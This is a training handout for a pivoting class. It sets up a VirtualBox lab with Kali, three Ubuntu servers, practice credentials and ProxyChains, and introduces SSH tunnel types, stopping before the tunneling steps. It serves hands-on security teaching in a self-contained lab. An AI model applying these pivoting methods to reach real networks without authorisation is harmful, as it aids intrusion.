# **Hack3rCon Pivoting Class**

# **Requirements:**

- 1. Kali VM
- 2. 3 other server/VMs (See below)
	- Can use their own or can download them via my link below
	- May have issues if not similar terminals
- 3. VirtualBox installed
- 4. Chisel (Linux): <https://github.com/jpillora/chisel/releases>
- 5. Ligolo-ng (Linux): <https://github.com/nicocha30/ligolo-ng/releases>

# **At start of class (or before):**

## **Download servers**

- Students can download the the 3 server images from:
	- <https://ethicalhacker.quest/>
- They will need to have VirtualBox install (may not work with vmWare due to the HD type)

## **Virtualbox networks used in class**

You will need to set up a Host Only network as well as an Internal Network

### **Host Only Network**

- Go into VirtualBox Network Manager:
	- **File** > **Tools** > **Network Manager**



Select the **Host-only Networks** Tab:



Click the **Create** button: $\bullet$ 



It should create a new network with an IPv4 address, similar to **192.168.56.0/24**



Click on the **DHCP Server** tab and check the **Enable Server** check box:



#### **Warning**

You must have at least one Host-Only Network for this to work properly

#### **Internal Network**

- We will set up the Internal Network DHCP server manually via the Terminal (Linux/Mac) or PowerShell (Windows)
- Open a terminal/Powershell
	- Windows Terminal works great for this:
- List the VirtualBox DHCP servers that are available: vboxmanage list dhcpservers
- Type the following to add the new Internal Network DHCP server:

```
VBoxManage dhcpserver add --network=CyberRange-Int --server-ip=10.37.73.1 --
netmask=255.255.255.0 --lower-ip=10.37.73.2 --upper-ip=10.37.73.37 --enable
```
## **Setting up the VMs**

#### **Kali**

- If you haven't set up a Kali VM yet, do the following. If you have a Kali VM already set up, skip to the Networking section
- [Download the Pre-made VirtualBox VM from https://cdimage.kali.org/kali-2023.3/kali-linux-2023.3](https://cdimage.kali.org/kali-2023.3/kali-linux-2023.3-virtualbox-amd64.7z) virtualbox-amd64.7z
- Checksum the downloaded 7-zip file
- Copy the 7z file to your ~/VirtualBox VMs directory
- Unzip the file and it should give you two files:
	- kali-linux-version-virtualbox-amd64.vbox
	- kali-linux-version-virtualbox-amd64.vdi
- Add them to your VirtualBox environment
- Set Kali to only **Host Only Network**



#### **Server VMs**

• Import the server OVA files into VirtualBox (1 at a time)

Set Server 1 to have two NICs, one on **Host Only Network** and one on **Internal Network**



Set Servers 2/3 to Internal Network (and name the network) in the networking tab



#### **Creds to use:**

#### **Ubuntu Servers:**

Username: bob Password: Password!23

Username: baldrick Password: turnip

Username: badder Password: overgrown-magnetism-arbitrary-1

# **Of note, before we begin:**

- Right now, we can ping and ssh into Ubuntu Server 1 (192.168.56.142), which is on the Host-Only network along with the Kali VM
	- Ubuntu Server 1 is dual-homed or, in other words, has two NIC cards (192.168.56.142 and 10.37.73.6)
- We can not ping (or connect to in any way) the 10.37.73.0/24 network
	- So, no Ubuntu Server 2 or 3
- We will use Ubuntu Server 1 as a gateway/hop/JumpBox to the Internal Network (10.37.73.0/24)

#### **Network Diagram**



# **NOW FOR THE FUN:**

#### **⊘** Note

The idea for this came from the Wreath Room on TryHackMe ([https://tryhackme.com/room/wreath\)](https://tryhackme.com/room/wreath) I wanted to remove some of the exploitation part as well as allow the students to run this in their own labs

# **ProxyChains and FoxyProxy**

Be sure to make a copy of the original /etc/proxychains4.conf file for restoring after this room (on our kali machine):

cp /etc/proxychains4.conf ./proxychains4.conf.dist

- Then, we will make the following changes:
	- Comment out the proxy\_dns line;

```
# proxy_dns
```
 $\bullet$ 

# **SSH Tunneling**

- Types of tunnels we will explore:
	- Local (-L)
	- Remote (-R)
	- Proxy (-D)
	- ProxyJump (-J)
- Since SSH is now in Windows, you should be able to do the tunneling from Linux to Windows and vice-versa.





May see something like this when trying to connect to the servers for the first time:

